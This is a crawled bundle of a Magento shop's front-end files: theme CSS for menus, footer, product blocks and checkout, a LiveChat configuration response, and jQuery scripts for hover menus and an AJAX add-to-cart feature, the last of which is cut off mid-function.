.ma-footer-static-container-bottom1 .ma-footer-static .ma-newsletter .newsletter-content {
    float: left;
}
.ma-footer-static li {}
.ma-footer-static li em {
    float: left;
    margin-right: 5px;
    display: inline-block;
    margin-top: 5px;
    height: initial;
}
.ma-footer-static li p {
    font-size: 12px;
    margin-bottom: 0;
}
.ma-footer-static li {
    list-style: none;
    padding-left: 0;
    color: #fff;
    line-height: 24px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    display: flex;
}
.ma-footer-static li.last {
    border: none;
}
.ma-footer-static li:hover {
    color: #0089BF;
}
.ma-footer-static li a {
    padding: 0 0 0 5px;
    color: #fff;
}
.ma-footer-static li a:hover {
    color: #0089BF;
    text-decoration: none;
}
.footer-social {
    overflow: hidden;
    padding: 10px 0;
}
.footer-social li {
    float: left;
    width: 30px;
    height: 30px;
    margin: 0 5px;
    text-indent: -9999px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.footer-social .facebook {
    background: url(../images/icon-f.png) 50% 50% no-repeat #c6c6c6;
}
.footer-social .twitter {
    background: url(../images/icon-t.png) 50% 50% no-repeat #c6c6c6;
}
.footer-social .in {
    background: url(../images/icon-in.png) 50% 50% no-repeat #c6c6c6;
}
.footer-social .rss {
    background: url(../images/icon-rss.png) 50% 50% no-repeat #c6c6c6;
}
.footer-social .dri {
    background: url(../images/icon-dri.png) 50% 50% no-repeat #c6c6c6;
}
.footer-social li:hover {
    background-color: #0089BF;
}
.footer-social a {
    float: left;
    width: 30px;
    height: 30px;
}
/* Footer ================================================================================ */
.ma-footer-container {}
.footer {
    margin: 0 auto;
    padding: 20px 0 12px 0;
    color: #b3b3b3;
}
.footer .store-switcher {
    display: inline;
    margin: 0 5px 0 0;
}
.footer .store-switcher label {
    font-weight: normal;
    vertical-align: middle;
}
.footer .store-switcher select {
    padding: 0;
    margin: 0;
    vertical-align: middle;
}
.footer a {
    text-decoration: none;
    color: #444;
}
.footer a:hover {
    text-decoration: underline;
}
.footer .bugs {
    margin: 13px 0 0;
    color: #ecf3f6;
}
.footer .bugs a {
    text-decoration: underline;
}
.footer .bugs a:hover {
    text-decoration: none;
}
.footer address {
    margin: 0;
    text-align: right;
    color: #5d5d5d;
}
.footer address a {
    color: #ecf3f6;
    text-decoration: underline;
}
.footer address a:hover {
    text-decoration: none;
}
.footer ul {
    display: inline;
    float: left;
}
.footer ul.links {
    display: block;
}
.footer li {
    display: inline;
    background: url(../images/bkg_pipe2.gif) 100% 60% no-repeat;
    padding: 0 7px 0 4px;
}
.footer li.last {
    background: none !important;
    padding-right: 0 !important;
}
.ma-footer-container .bottom-container {
    margin: 0 0 5px;
}
.footer .payment {
    float: right;
}
.footer .payment ul li {
    background: none;
    padding: 0;
    margin: 0 10px 0 0;
    float: left;
}
/* ======================================================================================= */
/* Sample Data============================================================================ */
.home-callout {
    margin-bottom: 12px;
}
.home-callout img {
    display: block
}
.home-spot {
    float: left;
    width: 470px;
    margin-left: 20px;
}
.best-selling h3 {
    margin: 12px 0 6px 0;
    color: #e25203;
    font-size: 1.2em;
}
.best-selling table {
    border-top: 1px solid #dadedd;
}
.best-selling tr.odd {
    background: #eee url(../images/best_selling_tr_odd_bg.gif) 0 100% repeat-x;
}
.best-selling tr.even {
    background: #fff url(../images/best_selling_tr_even_bg.gif) 0 100% repeat-x;
}
.best-selling td {
    width: 50%;
    border-bottom: 1px solid #dadedd;
    padding: 8px 10px 8px 8px;
    font-size: 11px;
}
.best-selling .product-img {
    float: left;
    border: 2px solid #dcdcdc;
}
.best-selling .product-description {
    margin-left: 107px;
    line-height: 1.3em;
}
.best-selling a.product-name,
.home-spot .best-selling a.product-name:hover {
    color: #203548;
}
/* ======================================================================================= */
/* Clears ================================================================================ */
.clearer:after,
.ma-header-container:after,
.ma-header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.ma-footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col3-layout .product-options-bottom .price-box:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .box-tags .form-add:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after {
    display: block;
    content: ".";
    clear: both;
    font-size: 0;
    line-height: 0;
    height: 0;
    overflow: hidden;
}
/* ======================================================================================= */
.guest-select {
    width: 305px !important;
}
/* Product Tabs */
.product-tabs {
    overflow: hidden;
    position: relative;
    z-index: 10;
}
.product-tabs li {
    float: left;
    font-size: 1.1em;
    line-height: 1em;
    margin: 0 5px 0 0;
}
.product-tabs li.first {
    border-left: 0;
}
.product-tabs li.last {
    border-right: 0;
}
.product-tabs a {
    background: #666;
    display: block;
    padding: 17px 15px 11px;
    font-size: 18px;
    font-family: CarroisGothic;
    color: #fff;
    text-decoration: none;
    text-transform: uppercase;
}
.product-tabs a:hover,
.product-tabs li.active a,
.product-tabs li.active a:hover {
    background-color: #fff;
    color: #0089BF;
    padding: 14px 15px;
    border: 1px solid #ddd;
    border-bottom: 0;
}
.product-tabs-content h2 {}
.product-tabs-content {
    margin: -1px 0 0;
    width: 96%;
    padding: 2%;
    background: #fff;
    float: left;
    border: 1px solid #ddd;
    margin-bottom: 30px;
}
/*------Accordion ---------*/
/********** < Navigation */
.fix-nav {
    z-index: 9999;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
}
/* this make our menu fixed top */
.ma-nav-mobile-container {
    background: #4c4c4c;
}
.ma-nav-mobile-container .navbar {
    margin: 0;
}
.nav-collapse {
    text-align: left;
}
.navbar .nav > li {
    padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
    height: auto;
    display: none;
}
.nav-collapse,
.nav-collapse.collapse {}
.navbar-inner {
    background: none;
    box-shadow: none;
}
.navbar .btn-navbar {
    padding: 9px 10px 8px;
}
.navbar .brand {
    color: #fff;
}
.mobilemenu {
    list-style-type: none;
    padding: 0;
    margin: 0;
}
.collapse.in {}
.mobilemenu ul {
    padding: 0;
    margin: 0;
    float: left;
    display: block;
    width: 100%;
}
.mobilemenu li {
    background: url("../images/bg-nav.png") repeat scroll 0 0 transparent;
    cursor: pointer;
    list-style-type: none;
    padding: 0;
    margin: 0;
    float: left;
    display: block;
    width: 100%;
    position: relative;
}
.mobilemenu li.level0.last {
    margin-bottom: 20px;
}
.mobilemenu li.active>a {
    /*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
    padding: 20px;
    background: #aef;
    display: block;
    clear: both;
    float: left;
    width: 360px;
}
.mobilemenu a {
    text-decoration: none;
    border-bottom: 1px solid #595c5f;
    /*font: bold 1.1em/2em Arial, sans-serif;*/
    font-size: 1.1em;
    line-height: 34px;
    font-weight: bold;
    color: #aaa;
    padding: 0 10px;
    display: block;
    cursor: pointer;
}
.mobilemenu li.active a,
.mobilemenu a:hover {
    color: #fff;
}
.mobilemenu ul a {
    color: #aaa !important;
}
.mobilemenu ul a:hover,
.mobilemenu ul li.active a {
    color: #fff !important;
}
.mobilemenu ul ul a,
.mobilemenu ul li.active ul a {
    color: #aaa !important;
}
.mobilemenu ul ul a:hover,
.mobilemenu ul ul li.active a,
.mobilemenu ul li.active ul a:hover {
    color: #fff !important;
}
.mobilemenu ul ul ul a,
.mobilemenu ul ul li.active ul a {
    color: #aaa !important;
}
.mobilemenu ul ul ul a:hover,
.mobilemenu ul ul ul li.active a,
.mobilemenu ul ul li.active ul a:hover {
    color: #fff !important;
}
.mobilemenu ul ul ul ul a,
.mobilemenu ul ul ul li.active ul a {
    color: #aaa !important;
}
.mobilemenu ul ul ul ul a:hover,
.mobilemenu ul ul ul ul li.active a,
.mobilemenu ul ul ul li.active ul a:hover {
    color: #fff !important;
}
.mobilemenu li.parent>a {
    /*background: url('../images/open.gif') no-repeat center right;*/
}
.mobilemenu li ul li {
    font-size: 0.9em;
    background: url("../images/bg-nav.png") repeat scroll 0 0 transparent;
}
.mobilemenu li.active>ul {}
.mobilemenu ul a {
    padding-left: 25px;
}
.mobilemenu ul ul a {
    padding-left: 40px;
}
.mobilemenu ul ul ul a {
    padding-left: 55px;
}
.mobilemenu ul ul ul ul a {
    padding-left: 70px;
}
.mobilemenu ul ul ul ul ul a {
    padding-left: 85px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.head {
    position: absolute;
    top: 8px;
    right: 8px;
}
.mobilemenu span.head a {
    background: url(../images/menu_down.png) no-repeat 50% 50%;
    color: #333333;
    display: block;
    height: 15px;
    padding: 0;
    width: 15px;
    border: 0;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active>span.head a {
    background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.head a {
    background: url(../images/menu_up.png) no-repeat 50% 50%;
}
/*.mobilemenu li.selected span.head a:hover {   background: url(../images/menu_down.png) no-repeat 50% 50%;}*/
.ma-nav-container {
    padding: 0;
    background: #fff url(../images/pasek_middle_bc.jpg) repeat-x;
    background-position: bottom;
    overflow: hidden;
    margin-bottom: 5px;
}
#nav ul,
#nav div {}
.wide_menu,
.fish_menu {
    font-size: 12px;
}
.nav-l {
    margin-left: -10px;
    padding: 0 0 0 10px;
}
.nav-r {
    margin-right: -10px;
    padding: 0px 10px 0 0;
}
#nav {
    display: inline-block;
    float: left;
}
.wide_menu li,
.fish_menu li {
    line-height: 21px;
}
#search_mini_form {
    float: right;
    margin: 8px 15px;
    margin-right: 0;
}
.wide_menu li.home,
.fish_menu li.home {}
.wide_menu a,
.fish_menu a {
    float: left;
    color: #0089BF;
    font-size: 14px;
    text-transform: uppercase;
}
.wide_menu li.active a.level-top,
.fish_menu li.active a.level-top,
.wide_menu li.over a.level-top,
.fish_menu li.over a.level-top,
.wide_menu a.level-top:hover,
.fish_menu a.level-top:hover {
    background: url(../images/nav-bg-hover.png) repeat-x;
    color: #fff;
}
.wide_menu a.level-top span,
.fish_menu a.level-top span {
    padding: 15px 10px;
    font-weight: 600;
}
.wide_menu li.active a.level-top span,
.fish_menu li.active a.level-top span,
.wide_menu li.over a.level-top span,
.fish_menu li.over a.level-top span,
.wide_menu a.level-top:hover span,
.fish_menu a.level-top:hover span {
    background: url(../images/arrow-up2.png) 50% 100% no-repeat;
    color: #016e98;
    text-shadow: 0px 0px 3px #fff;
}
.wide_menu .container {
    border: 1px solid #0089BF;
    border-top: none;
}
.wide_menu ul li {
    min-height: 290px;
}
.wide_menu ul ul li {
    min-height: 20px;
}
.wide_menu ul li a {
    background: url(../images/bg-boder-nav.png) 0 100% repeat-x;
    color: #0089BF !important;
    font-size: 16px;
    height: auto;
    line-height: 30px !important;
    padding: 0;
    text-transform: capitalize;
    font-family: CarroisGothic;
    width: 100%;
    margin-bottom: 5px;
}
.wide_menu ul li a:hover {
    line-height: 30px;
    color: #0089BF !important;
}
.wide_menu ul ul li a {
    background: url(../images/li-bullet1.png) 0 50% no-repeat !important;
    color: #666 !important;
    font-weight: normal;
    font-size: 14px !important;
    margin: 0 0 0 10px;
    padding: 0 0 0 15px;
    position: relative;
    text-transform: capitalize;
    width: 150px;
    z-index: 1000;
}
.wide_menu ul ul li a:hover {
    background: url(../images/li-bullet1-hover.png) 0 50% no-repeat !important;
    color: #0089BF !important;
}
.fish_menu ul li a {
    background: url(../images/bg-li-nav.png) 18px 50% no-repeat !important;
    padding: 0 0 0 20px !important;
    color: #666 !important;
    font-weight: normal;
    font-size: 16px !important;
    text-transform: capitalize !important;
    margin: 0 !important;
}
.fish_menu ul li a span {
    padding: 7px 12px !important;
}
.fish_menu ul li a:hover {
    background: url(../images/bg-li-nav-hover.png) 18px 50% no-repeat !important;
    color: #0089BF !important;
}
.accordion a {
    color: #666;
}
.accordion li a {
    background: url("../images/li-bullet1.png") no-repeat scroll 0 50% transparent;
}
.accordion ul li a {
    background-position: 10px 50%;
}
.accordion ul ul li a {
    background-position: 20px 50%;
}
.accordion ul ul ul li a {
    background-position: 30px 50%;
}
.accordion ul ul ul ul li a {
    background-position: 40px 50%;
}
.accordion li.active a,
.accordion a:hover {
    color: #0089BF;
}
.accordion ul a {
    color: #888 !important;
}
.accordion ul a:hover,
.accordion ul li.active a {
    color: #0089BF !important;
}
.accordion ul ul a,
.accordion ul li.active ul a {
    color: #888 !important;
}
.accordion ul ul a:hover,
.accordion ul ul li.active a,
.accordion ul li.active ul a:hover {
    color: #0089BF !important;
}
.accordion ul ul ul a,
.accordion ul ul li.active ul a {
    color: #888 !important;
}
.accordion ul ul ul a:hover,
.accordion ul ul ul li.active a,
.accordion ul ul li.active ul a:hover {
    color: #0089BF !important;
}
.accordion ul ul ul ul a,
.accordion ul ul ul li.active ul a {
    color: #888 !important;
}
.accordion ul ul ul ul a:hover,
.accordion ul ul ul ul li.active a,
.accordion ul ul ul li.active ul a:hover {
    color: #0089BF !important;
}
.ma-banner7-container .banner7-caption {
    color: #fff;
}
.ma-banner7-container .banner7-caption h2 {
    color: #96968c;
}
.ma-banner7-container .banner7-caption h2 span {
    color: #fff;
}
/*----- page view-----*/
.ma-price {
    color: #6e6e6e;
}
.ma-social li {
    background: none;
    padding: 0 5px;
}
.ma-review-col1 {}
.ma-review-col2 {}
.ma-review-col1 h2,
.ma-review-col2 h2 {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
}
.ma-review-col2 h4 {
    font-weight: normal;
}
.ui-slider .ui-slider-range {
    background: #0089BF !important;
    border: none
}
.ui-slider .ui-slider-handle {
    background: url(../images/price-slider-left.png) no-repeat;
    width: 16px;
    height: 14px;
    border: none;
}
.ui-slider {
    background: #eeeeee;
    width: auto;
    height: 7px;
    border: none;
}
#amount {}
#back-top {
    background: url("../images/arrow-top.png") no-repeat scroll 50% 50% #0089BF;
    position: fixed;
    bottom: 35px;
    right: 12px;
    width: 45px;
    height: 45px;
    display: none;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
    z-index: 99999;
}
#back-top a {
    width: 45px;
    height: 45px;
    display: block;
}
#back-top:hover {
    background-color: #424242;
    cursor: pointer;
}
/* twitter */
#twitter_update_list .icon-tweet {
    background: url(../images/color/icon-tweet-red.png) 50% 50% no-repeat;
}
#twitter_update_list a {
    color: #0089BF;
}
#twitter_update_list a:hover {
    text-decoration: underline;
}
ma-featuredproductslider-container {
    position: relative;
}
.ma-bestseller-sldier-title {
    background: url(../images/bg-title.png) repeat;
    padding: 10px 0 5px 15px;
    color: #fff;
    text-transform: uppercase;
}
.ma-bestseller-sldier-title h2 {
    font-size: 16px;
    font-weight: bold;
    font-family: CarroisGothic;
}
.home-banner-l img {
    width: 100%;
}
.home-banner-left a:hover {
    -moz-opacity: .8;
    -webkit-opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    /*IE8*/
    opacity: .8;
}
.home-feautured-slider {}
.home-static-content {
    padding: 25px 0 25px 30px;
    background: #fff;
    margin: 10px 0 25px;
}
.home-static-content li {
    background: url(../images/line-li.png) 100% 50% no-repeat;
}
.home-static-content li.last {
    background: none;
}
.home-static-content li a {}
.home-static-content li a:hover {
    -moz-opacity: .8;
    -webkit-opacity: .8;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    /*IE8*/
    opacity: .8;
}
.home-static-content li.free-shipping a {}
.home-static-content li.cash a {}
.home-static-content li.day-return a {}
.home-static-content li.world-shipping a {}
.ma-tabs-title li.active a,
.ma-tabs-title a:hover {
    background: #0089BF;
    color: #000;
}
.ma-featuredproductslider-container .flex-direction-nav a.flex-next:hover,
.ma-featuredproductslider-container .flex-direction-nav a.flex-prev:hover {
    background-color: #0089BF;
}
.ma-onsaleproductslider-container {
    margin-top: 10px;
}
.ma-onsaleproductslider-title {
    border-bottom: 1px solid #0089BF
}
.ma-onsaleproductslider-title h2 {
    color: #444;
    text-transform: uppercase;
    font-size: 20px;
}
.ma-onsaleproductslider-container .flexslider .flex-next:hover {
    background-color: #0089BF;
}
.ma-onsaleproductslider-container .flexslider .flex-prev:hover {
    background-color: #0089BF;
}
.ma-brand-slider-contain .flex-direction-nav .flex-next {
    background: url(../images/btn-next-slider.png) 0 0 no-repeat #E0E0E0;
    right: -20px;
}
.ma-brand-slider-contain .flex-direction-nav .flex-prev {
    background: url(../images/btn-prev-slider.png) 0 0 no-repeat #E0E0E0;
    left: -20px;
}
.ma-brand-slider-contain .flexslider .flex-next:hover {
    background-color: #0089BF;
}
.ma-brand-slider-contain .flexslider .flex-prev:hover {
    background-color: #0089BF
}
/* Style Mobile */
@media (max-width: 1080px) {
    .header .form-search {}
    .header .form-search input.input-text {
        width: 145px;
    }
    .header .form-search input.input-text:focus {
        width: 145px;
    }
    .banner-static img {
        height: 127px;
    }
    .minimal-price-link {
        clear: both;
    }
    .block-subscribe .input-box {
        width: 156px;
    }
    .ma-featured-vertscroller-wrap .jcarousel-container-vertical,
    .ma-featured-vertscroller-wrap .jcarousel-clip-vertical {
        height: 486px !important;
    }
}


.block-cat-home {
    display: block;
    overflow: hidden;
}
.block-cat-home-title {
    margin-bottom: 10px;
    clear: both;
}
.block-cat-home-title:after {
    content: '';
    display: block;
    height: 1px;
    background: #dedede;
    margin-top: 5px;
    width: 100%;
    position: relative;
    top: -16px;
}
.block-cat-home-title span {
    font-size: 22px;
    font-weight: 600;
    color: #2b2b2b;
    padding: 0;
    background: #fff;
    display: inline-block;
    position: relative;
    z-index: 9;
    padding-right: 15px;
}
.block-featured-home {
    clear: both;
    margin-top: 30px;
    display: inline-block;
    width: 100%;
}
.block-featured-home ul {
    text-align: center;
    overflow: hidden;
    margin-bottom: 0;
}
.block-featured-home ul li.item:hover {
    box-shadow: 0px 2px 3px 2px #bfbfbf;
    z-index: 999;
}
.block-featured-home ul li.item {
    border: 4px solid #1676c1;
    width: 32%;
    display: inline-block;
    padding: 25px 0 5px;
    border-radius: 8px !important;
    margin-bottom: 4px;
    background: rgb(242, 249, 254);
    background: -moz-linear-gradient(top, rgba(242, 249, 254, 1) 0%, rgba(214, 240, 253, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(242, 249, 254, 1) 0%, rgba(214, 240, 253, 1) 100%);
    background: linear-gradient(to bottom, rgb(255, 255, 255) 48%, rgba(214, 240, 253, 0.7) 93%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#f2f9fe', endColorstr='#d6f0fd', GradientType=0);
    transition: 0.4s all;
    margin: 0px 5px;
}
.block-featured-home ul li.item.fist {}
.block-featured-home ul li.item.last {
    margin-left: 0;
}
.bfh-sku {
    font-size: 28px;
    font-weight: 600;
    color: #000;
    margin-bottom: 20px;
    position: relative;
    top: -3px;
}
.bfh-sku span {}
.bfh-title {
    display: block;
    width: 100%;
    clear: both;
}
.bfh-title h2 {}
.bfh-title h2 a {
    font-weight: 600;
    color: #3b6f9f;
    font-size: 16px;
    text-transform: none;
}
.bfh-desc {}
.bfh-desc ul {}
.bfh-desc ul li {
    clear: both;
}
.bfh-desc ul li span {
    background-image: url(/media/wysiwyg/blt_tick.png);
    background-repeat: no-repeat;
    padding-left: 20px;
    font-size: 14px !important;
    line-height: 1.6;
}
.bfh-price {
    margin-bottom: 5px;
    display: block;
    overflow: hidden;
}
.bfh-price .price {
    font-size: 26px;
    font-weight: 600;
}
.block-layered-nav dt.even,
.block-layered-nav dd.even {
    display: none;
}
.list-cat-home {}
.list-cat-home li {
    display: inline-block;
    width: 16%;
    text-align: left;
    float: left;
    margin-bottom: 5px;
    margin-right: 5px;
}
.list-cat-home li a {
    text-decoration: underline;
    font-size: 14px;
}
.block-cat-left {}
.bcl-content {}
.bcl-title {
    text-transform: uppercase;
    font-size: 20px;
    font-weight: 600;
    color: #1676c1;
}
.bcl-title span {
    margin-bottom: 15px;
    display: block;
}
.bcl-content-list {
    border: 1px solid #1676c1;
    background: #fbfbfb;
    margin-bottom: 15px;
    background: #1872ab;
    padding: 5px 0;
    transition: 0.4s all;
}
.bcl-content-list li {
    padding: 6px 15px;
    border-bottom: 1px solid #f3f3f3;
    background: url(../images/breadcrumbs.png) 15px 10px no-repeat;
    padding-left: 30px;
}
.bcl-content-list li a {
    color: #fff;
}
.loadding_ajaxcart {}
.loadding_ajaxcart img {
    width: 30px;
    height: 30px;
}
#checkout-block .tab-cont {
    margin-left: 0;
    padding-top: 15px;
    width: 100%;
}
.ticker-container {
    border: 2px solid #d01e1e;
    color: white;
    font-size: 1.1em;
    height: 30px;
    overflow: hidden;
    position: relative;
    text-align: left;
    width: 100%;
    margin: 15px auto 30px 0;
}
.top-banner {
    overflow: hidden;
    padding: 4px 0;
    padding-left: 180px;
}
.top-banner p {
    margin: 0;
    color: #353535;
}
.top-banner p a {}
.ticker-container .ticker-caption {
    background: #d01e1e none repeat scroll 0 0;
    color: white;
    display: table;
    font-size: 0.8em;
    height: 100%;
    position: absolute;
    width: 150px;
    z-index: 1;
}
.title-blog {
    color: #fff;
    margin-top: 5px;
    text-align: center;
    padding: 1px;
}
.ticker-container .ticker-caption span {
    border-color: transparent transparent transparent #d01e1e;
    border-style: solid;
    border-width: 10px 0 10px 10px;
    height: 0;
    position: absolute;
    right: -9px;
    top: 5px;
    width: 0;
}
.view-all {
    color: #333;
    display: inline;
    margin-right: 25px;
    margin-top: 7px;
    position: absolute;
    right: 0;
    text-align: right;
}
.view-all a {
    font-weight: 300;
    color: #333;
    font-size: 12px;
    text-align: right;
    line-height: 12px;
    font-family: Verdana;
}
.view-all a:hover {
    text-decoration: none;
    cursor: pointer;
}
#scroll_vticker {
    float: right;
    width: 810px;
}
.wcl-image {
    border: 1px solid #eaeaea;
    margin: 5px;
    border-radius: 6px;
}
.property table {
    width: 100%;
}
.property table tr {
    border: 1px solid #e2e2e2;
}
.property table tr td {
    padding: 10px 15px;
    border-right: 1px solid #eee;
}
.row-fluid .span3.f-col2 {
    width: 40%;
}
.row-fluid .span3.f-col3 {
    width: 14%;
}
.row-fluid .span3.f-col1 {
    width: 15%;
}
.bcl-content-list li:hover {
    background: #186290;
}
.bcl-content-list li:last-child {
    border-bottom:0;
    
}
.bfh-tool{
    display: block;
    margin-bottom: 0;
}
.bfh-tool span.bfh-price:before{
    content:'';
    background: url(../images/arrow_blue.png);
    width: 6px;
    height: 9px;
    display: inline-block;
    float: left;
    position: relative;
    top: 8px;
}
.bfh-tool span{
    display: inline-block;
    margin: 0;
    margin-left: 5px;
}
.bfh-tool span.bfh-price{
    display: inline-block;
    margin: 0;
    margin-left: 5px;
}
.tab-cont.new-user{
    border: 1px solid #d9d9d9;
    padding: 10px;
}
.tab-cont.login{}
.split-address{
    width: 26% !important;
    float: left;
}
.checkout-cart-index .cart{
    width: 100%;
    float: right;
} 
.checkout-cart-index .cart .columns-2{
    width: 50% !important;
    display: inline-block;
}
.checkout-cart-index .cart .columns-3{}
.fish_menu li:first-child()
.fish_menu li:first-child a()
.check-note{}
.check-note{
    margin-top: 15px;
    border-top: 1px solid #000;
    padding-top: 15px;
}
.check-note span{
    font-weight: bold;
    text-decoration: underline;
}
.check-note p{}
#checkout-payment-method-load img {
    max-width: 65px;
}

--- FILE ---
content_type: text/css
request_url: https://premiuminstant.com/skin/frontend/rwd/instant/css/fish_menu.css
body_size: 1501
content:
/********** < Navigation */.ma-nav-container {  }#nav { margin:0 auto; }/* All Levels */ /* Style consistent throughout all nav levels */#nav li { position:relative; text-align:left; }#nav li.last {  }#nav li.over { z-index:998; }#nav a,#nav a:hover { display:block; line-height:1.3em; text-decoration:none; }#nav span { display:block; cursor:pointer; white-space:nowrap; }#nav li ul span {white-space:normal; }#nav ul li.parent a {}#nav ul li.parent li a { }/* 0 Level */#nav li { float:left;  }#nav li.last{ background:none;  }#nav li.home {padding-left: 0;padding: 15px 0px;font-weight: bold;padding-right: 15px;}#nav li.active a span,#nav li.over a span,#nav a:hover span{ }/* 1st Level */#nav ul li,#nav ul li.active { border-bottom: 1px solid #cdcdcd; float:none; margin:0; padding: 0; background: none;}#nav ul li.last { border: 0;}#nav ul a,#nav ul a:hover { float:none;  }#nav ul li a { font-weight:normal !important; }/* 2nd Level */#nav ul,#nav div { position:absolute; width:210px; top: 51px; left:-10000px; background: #eee; }#nav div ul { position:static; width:auto; border:none; }/* 3rd+ Level */#nav ul ul,#nav ul div { top: -1px; }#nav ul ul,#nav ul div {  }#nav ul span,#nav ul li.last li span { }/* Show menu */#nav li ul.shown-sub,#nav li div.shown-sub { left:0; z-index:999; }#nav li .shown-sub ul.shown-sub,#nav li .shown-sub li div.shown-sub { left:210px; }/********** Navigation > *//* ======================================================================================= */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=8261401&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fpremiuminstant.com%2Fcustomer%2Faccount%2Flogin%2F&channel_type=code&jsonp=__6ia9yjhntfx
body_size: 46
content:
__6ia9yjhntfx({"organization_id":"baee1159-ead1-4468-8369-e9ed64774a58","livechat_active":false,"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript
request_url: https://premiuminstant.com/js/magentothem/ma.menu.effect.js
body_size: 1201
content:

$jq(document).ready(function(){	
	// top cart
	(function($jq){
		//show subnav on hover
		$jq('.top-cart-contain').mouseenter(function() {
			$jq(this).find(".top-cart-content").stop(true, true).slideDown();
		});
		//hide submenus on exit
		$jq('.top-cart-contain').mouseleave(function() {
			$jq(this).find(".top-cart-content").stop(true, true).slideUp();
		});
	})($jq);
	
	// wide menu
	$jq('.wide_menu ul.level0').wrap('<div class="container" />');
	$jq('.wide_menu .container').css("display","none");
	(function($jq){
		//cache nav
		var nav = $jq(".wide_menu");
		//add indicator and hovers to submenu parents
		nav.find("li").each(function() {
				//show subnav on hover
				$jq(this).mouseenter(function() {
					$jq(this).find(".container").stop(true, true).fadeIn();
				});
				
				//hide submenus on exit
				$jq(this).mouseleave(function() {
					$jq(this).find(".container").stop(true, true).fadeOut();
				});
		});
	})($jq);
	
	//$jq(window).scroll(function () {
	//	if ($jq(this).scrollTop() > 95) {
	//		$jq('.ma-header-wrapper').addClass("fix-nav");
	//	} else {
	//		$jq('.ma-header-wrapper').removeClass("fix-nav");
	//	}
	//});

});


--- FILE ---
content_type: application/javascript
request_url: https://premiuminstant.com/js/magentothem/ajax_cart_super.js
body_size: 31021
content:
//<![CDATA[    
function AddToCartOnListProduct() {
    //'.category-products .btn-cart, .crosssell .btn-cart,.cms-home .btn-cart'
    var is_view = $jq('#product_addtocart_form').attr('method');
    var is_list_compare = $jq('.catalog-product-compare-index').length;
    var is_checkout_page = $jq('.checkout-cart-index').length;
    var is_wishlist_page = $jq('.wishlist-index-index').length;
    if(is_view || is_list_compare >0 || is_checkout_page >0 || is_wishlist_page>0) return false;
    $jq('.btn-cart').each(function(){
        var linkToCart = $jq(this).attr('onclick');
        var effectToCart = $jq('.effect_to_cart').attr('value');
        if(linkToCart){
            linkToCart = linkToCart.replace("setLocation('","").replace("')","");
            //$jq(this).attr('name',linkToCart);
            $jq(this).removeAttr('onclick')
            $jq(this).live('click',function(){
                //getProductInfoFromCart(linkToCart,'type_product=1');
                var base_url = $jq('#ajaxconfig_info a').attr('href');
                if(linkToCart.search('checkout/cart/add')!= -1 || linkToCart.search('ajaxcartsuper/ajaxcart/add') !=-1) {
                    linkToCart =  linkToCart.replace('checkout/cart', 'ajaxcartsuper/ajaxcart');
                    ajaxToCart(linkToCart,"",$jq(this));
                    var img = $jq(this).closest('li').find('img:first');
                    if(!img.length) {
                        img = $jq(this).closest('.actions').parent().find('.product-image');
                        if(!img.length){
                                img = $jq(this).closest('.actions').parent().parent().find('.product-image');
                        }
                        if(!img.length){
                                img = $jq(this).closest('.actions').parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                                img = $jq(this).closest('.actions').parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                                img = $jq(this).parent().parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                                img = $jq(this).parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
                        if(!img.length){
                                img = $jq(this).parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
						if(!img.length){
                                img = $jq(this).parent().parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
						
						if(!img.length){
                                img = $jq(this).parent().parent().parent().parent().parent().parent().parent().parent().parent().find('.product-image');
                        }
                    }
                    if(effectToCart==1) {
                        flyToCart($jq(img), $jq('.top-link-cart'));
                    }

                } else {
                    var product_view_url = "";
                    var parent = $jq(this).parent().parent();
                    var productId = null;
                    
                    try {
                        if(parent.find('.regular-price').attr('id')) {
                             productId = parent.find('.regular-price').attr('id').replace('product-price-','');
                        } else {
                            productId = parent.find('.link-wishlist').attr('href').replace(base_url+'wishlist/index/add/product/','').replace('/','');
                        }
                    } catch (exception) { 
                        getProductInfoFromCart(linkToCart);
                        return false;
                    }
                    
